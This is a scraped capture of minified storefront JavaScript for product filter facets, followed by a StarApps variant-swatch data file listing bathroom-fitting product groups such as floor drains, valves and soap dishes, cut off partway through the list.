e=0;document.querySelector('store-header[data-is-sticky="true"]')&&(e=Number.parseInt(getComputedStyle(this.parentElement).getPropertyValue("--header-height").replace("px",""),10)||0),window.scrollTo({top:this.results.getBoundingClientRect().top+window.scrollY-e-45,behavior:"smooth"})}s.classList.remove("is-loading"),s.removeAttribute("aria-disabled"),r&&(r.dataset.pauseInfiniteScroll="false"),document.dispatchEvent(new CustomEvent("on:facet-filters:updated"),{bubbles:!0})}this.results.classList.remove("is-loading")}updateFilters(r,s){document.querySelectorAll(".filter").forEach(e=>{var t,i=e.dataset.index,i=r.querySelector(`.filter[data-index="${i}"]`);"sort"!==e.dataset.type&&("price_range"===e.dataset.type?(a.updateFilter(e,i,!1),s&&"INPUT"===s.target.tagName||e.querySelectorAll("input").forEach(e=>{e.value=r.getElementById(e.id).value})):s&&"INPUT"===s.target.tagName?(t=s.target.closest(".filter"))&&t.dataset&&a.updateFilter(e,i,e.dataset.index!==t.dataset.index):a.updateFilter(e,i,!0))}),this.updateActiveFilters(r);var e=r.querySelector(".facets__footer");this.footer.innerHTML=e.innerHTML}static updateFilter(e,t,i){t?(e.hidden=!1,i?e.innerHTML=t.innerHTML:(e.replaceChild(t.querySelector(".filter__toggle"),e.querySelector(".filter__toggle")),e.querySelector(".filter__header").innerHTML=t.querySelector(".filter__header").innerHTML)):e.hidden=!0}updateActiveFilters(e){var t=e.querySelector(".active-filters"),e=e.querySelector(".active-filters-header");this.activeFiltersList.innerHTML=t.innerHTML,this.activeFiltersHeader.innerHTML=e.innerHTML,this.activeFilters.hidden=!this.activeFiltersList.querySelector(".active-filter")}static updateURL(e){window.history.pushState({searchParams:e},"",""+window.location.pathname+(e&&"?".concat(e)))}}customElements.define("facet-filters",a)}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.starapps.studio/apps/vsk/ruhe-solution/data.js
body_size: 34292
content:
"use strict";"undefined"==typeof window.starapps_data&&(window.starapps_data={}),"undefined"==typeof window.starapps_data.product_groups&&(window.starapps_data.product_groups=[{"id":4128097,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Corner Shelf","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502636252,"option_value":"Small","handle":"small-round-abs-corner-shelf-tray-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":7956973584604,"option_value":"Big ","handle":"big-round-abs-corner-shelf-tray-set-of-3-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128031,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Double Soap Dish","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502505180,"option_value":"Round","handle":"round-abs-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349502111964,"option_value":"Square ","handle":"square-abs-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128034,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Liquid Soap Dispenser","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502406876,"option_value":"Round","handle":"round-abs-liquid-soap-dispenser-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349502013660,"option_value":"Square","handle":"square-abs-liquid-soap-dispenser-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128084,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Shelf Tray","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502341340,"option_value":"Round","handle":"round-abs-shelf-tray-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349501849820,"option_value":"Square","handle":"square-abs-shelf-tray-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549986012,"option_value":"Multi ","handle":"abs-multi-shelf-tray-5-x-16-inches-by-ruhe-®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127976,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Soap Dish","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502308572,"option_value":"Round ","handle":"round-abs-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349501161692,"option_value":"Square ","handle":"square-abs-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128035,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Towel Ring","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502210268,"option_value":"Round ","handle":"round-abs-towel-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349500997852,"option_value":"Square ","handle":"square-abs-towel-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128082,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Towel Rod","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956859814108,"option_value":"Round ","handle":"round-abs-towel-rod-21-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956859060444,"option_value":"Square","handle":"square-abs-towel-rod-21-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132367,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Air Square 304-Grade Floor Drain with Collar, Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7961003491548,"option_value":"5x5 Inch","handle":"air-square-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7961839829212,"option_value":"5x5 Inch with Hole","handle":"air-square-floor-drain-5-x-5-inches-with-hinge-hole-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7961004048604,"option_value":"6x6 Inch","handle":"air-square-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7961839927516,"option_value":"6x6 Inch with Hole","handle":"air-square-floor-drain-6-x-6-inches-with-hinge-hole-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132316,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Air Square 304-Grade Floor Drain with Collar, Lock \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349551886556,"option_value":"5x5 Inch","handle":"air-floor-drain-square-5-x-5-inches-with-lock-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551755484,"option_value":"5x5 Inch with Hole","handle":"air-floor-drain-square-5-x-5-inches-with-lock-hole-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551657180,"option_value":"6x6 Inch","handle":"air-floor-drain-square-6-x-6-inches-with-lock-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551526108,"option_value":"6x6 Inch with Hole","handle":"air-floor-drain-square-6-x-6-inches-with-lock-hole-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123518,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Air Square Flat Cut 304-Grade Floor Drain with Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7961844318428,"option_value":"5x5 Inch","handle":"air-flat-cut-floor-drain-with-hinge-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":7961850544348,"option_value":"5x5 Inch with Hole","handle":"air-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-304-grade","published":false,"swatch_src":null,"swatch_value":null},{"id":7961844449500,"option_value":"6x6 Inch","handle":"air-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade","published":false,"swatch_src":null,"swatch_value":null},{"id":7961851199708,"option_value":"6x6 Inch with Hole","handle":"air-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-304-grade","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132343,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Air Square Flat Cut 304-Grade Floor Drain with Lock \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349552836828,"option_value":"5x5 Inch","handle":"air-flat-cut-floor-drain-with-lock-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349552705756,"option_value":"5x5 Inch with Hole","handle":"air-floor-drain-square-flat-cut-5-x-5-inches-with-lock-hole-and-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null},{"id":8349552574684,"option_value":"6x6 Inch","handle":"air-floor-drain-square-flat-cut-6-x-6-inches-with-lock-and-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null},{"id":8349552476380,"option_value":"6x6 Inch with Hole","handle":"air-floor-drain-square-flat-cut-6-x-6-inches-with-lock-hole-and-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133607,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Angle Valve","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349500047580,"option_value":"Orion","handle":"orion-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":7730174132444,"option_value":"Vega","handle":"vega-angle-valve-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349500506332,"option_value":"Castor","handle":"castor-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499883740,"option_value":"Ursa","handle":"ursa-angle-valve","published":false,"swatch_src":null,"swatch_value":null},{"id":8349500145884,"option_value":"Lyra","handle":"lyra-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349500342492,"option_value":"Leo","handle":"leo-angle-valve","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133757,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ball Valve","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349496279260,"option_value":"15 mm","handle":"ball-cock-ptmt-15mm","published":true,"swatch_src":null,"swatch_value":null},{"id":7957406449884,"option_value":"20 mm","handle":"ball-cock-ptmt-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496213724,"option_value":"25 mm","handle":"ball-cock-ptmt-25mm","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133670,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Bottle Trap Stainless Steel Pipe","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7960324866268,"option_value":"5 Inch","handle":"bottle-trap-stainless-steel-pipe-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960326111452,"option_value":"7 Inch","handle":"bottle-trap-stainless-steel-pipe-7-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960328274140,"option_value":"12 Inch","handle":"bottle-trap-stainless-steel-pipe-12-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960331092188,"option_value":"15 Inch","handle":"bottle-trap-stainless-steel-pipe-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960333680860,"option_value":"18 Inch","handle":"bottle-trap-stainless-steel-pipe-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960337416412,"option_value":"24 Inch","handle":"bottle-trap-stainless-steel-pipe-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133899,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Brass Ball Valve","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7987093799132,"option_value":"1 Inch","handle":"brass-ball-valve-1-inch-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7994097991900,"option_value":"¾ Inch","handle":"brass-ball-valve-inch-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349335093468,"option_value":"½ Inch","handle":"brass-ball-valve","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133612,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Brass Grab Bar","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349497524444,"option_value":"10 Inch","handle":"grab-bar-10-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497655516,"option_value":"16 Inch","handle":"grab-bar-16","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497819356,"option_value":"24 Inch","handle":"grab-bar-24-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133618,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Brass Grab Bar Concealed","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7733048017116,"option_value":"10 Inch","handle":"grab-bar-concealed-10-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497360604,"option_value":"16 inch","handle":"grab-bar-concealed-16-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497458908,"option_value":"24 Inch","handle":"grab-bar-concealed-24-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133738,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Brass Nozzle","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349496443100,"option_value":"Male","handle":"brass-nozzle-male","published":true,"swatch_src":null,"swatch_value":null},{"id":8406038511836,"option_value":"Female","handle":"brass-nozzle-female-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133701,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Cartridge","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7984441557212,"option_value":"5 Way Diverter","handle":"cartridge-for-5-way-diverter-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7973297488092,"option_value":"Ceramic Disc (Quarter-Turn)","handle":"brass-ceramic-disc-cartridge-quarter-turn-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8016762896604,"option_value":"2 Inlet (40mm)","handle":"2-inlet-cartridge-40mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8262757679324,"option_value":"Ceramic Disc Quarter-turn","handle":"brass-ceramic-disc-quarter-turn-cartridge-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349438542044,"option_value":"Concealed Ceramic Disc (QT)","handle":"concealed-brass-ceramic-disc-cartridge-quarter-turn-pack-of-4","published":true,"swatch_src":null,"swatch_value":null},{"id":8349438804188,"option_value":"Ceramic Disc Quarter-turn (Heavy)","handle":"brass-ceramic-disc-cartridge-quarter-turn","published":true,"swatch_src":null,"swatch_value":null},{"id":8349489987804,"option_value":"Telephonic Mixer (30 mm)","handle":"telephonic-mixer-centre-handle-cartridge","published":true,"swatch_src":null,"swatch_value":null},{"id":8349490184412,"option_value":"Single Lever (35mm)","handle":"single-lever-cartridge-35mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349490610396,"option_value":"Hi-Flow 2-inlet 46mm","handle":"hi-flow-2-inlet-cartridge-46mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491003612,"option_value":"2 Inlet (40mm)","handle":"2-inlet-cartridge-40mm-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144007,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Check Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349545169116,"option_value":"5x5 Inch","handle":"check-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544939740,"option_value":"5x5 Inch with Hole","handle":"check-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349545070812,"option_value":"6x6 Inch","handle":"check-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349544906972,"option_value":"6x6 Inch with Hole","handle":"check-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4127708,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Neon Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349459382492,"option_value":"5x5 Inch","handle":"classic-neon-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349458202844,"option_value":"5x5 Inch with Hole","handle":"classic-neon-square-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349458759900,"option_value":"6x6 Inch","handle":"classic-neon-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349457613020,"option_value":"6x6 Inch with Hole","handle":"classic-neon-square-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126682,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Neon Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349544808668,"option_value":"5x5 Inch","handle":"classic-neon-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544644828,"option_value":"5x5 Inch with Hole","handle":"classic-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349544710364,"option_value":"6x6 Inch","handle":"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349544546524,"option_value":"6x6 Inch with Hole","handle":"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4127714,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Neon Square Flat Cut Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349460168924,"option_value":"5x5 Inch","handle":"classic-neon-flat-cut-floor-drain-with-hinge","published":true,"swatch_src":null,"swatch_value":null},{"id":8349459972316,"option_value":"5x5 Inch with Hole","handle":"classic-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349459874012,"option_value":"6x6 Inch ","handle":"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349459677404,"option_value":"6x6 Inch with Hole","handle":"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126672,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Neon Square Floor Drain with Collar","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349544448220,"option_value":"5x5 Inch","handle":"classic-neon-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544186076,"option_value":"5x5 Inch with Hole","handle":"classic-neon-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544349916,"option_value":"6x6 Inch","handle":"classic-neon-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544120540,"option_value":"6x6 Inch with Hole","handle":"classic-neon-square-floor-drain-6-x-6-inches-with-hole","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126388,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349549592796,"option_value":"5x5 Inch","handle":"classic-round-304-grade-floor-drain-with-collar-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549527260,"option_value":"5x5 Inch with Hole","handle":"classic-round-304-grade-floor-drain-with-collar-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126340,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round 304-Grade Floor Drain with Collar, Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349360685276,"option_value":"5x5 Inch ","handle":"classic-round-304-grade-floor-drain-with-collar-hinge-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349360455900,"option_value":"5x5 Inch with Hole","handle":"classic-round-304-grade-floor-drain-with-collar-hinge-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126404,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349549920476,"option_value":"5x5 Inch","handle":"classic-round-flat-cut-304-grade-floor-drain-with-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549658332,"option_value":"5x5 Inch with Hole","handle":"classic-round-flat-cut-304-grade-floor-drain-with-hole-cockroach-trap-5-inches-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126379,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round Flat Cut 304-Grade Floor Drain with Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349360226524,"option_value":"5x5 Inch","handle":"classic-round-flat-cut-304-grade-floor-drain-with-cockroach-trap-5-inches-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349360029916,"option_value":"5x5 Inch with Hole","handle":"classic-round-flat-cut-304-grade-floor-drain-with-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132092,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round Jali Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349540483292,"option_value":"3x3 Inch","handle":"classic-round-jali-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349540384988,"option_value":"4x4 Inch","handle":"classic-round-floor-drain-4-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349540221148,"option_value":"4x4 Inch with Hole","handle":"classic-round-jali-floor-drain-4-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349540319452,"option_value":"5x5 Inch","handle":"classic-round-jali-floor-drain-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349540122844,"option_value":"5x5 Inch with Hole","handle":"classic-round-jali-floor-drain-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132289,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round Jali Floor Drain with Hinged Grating 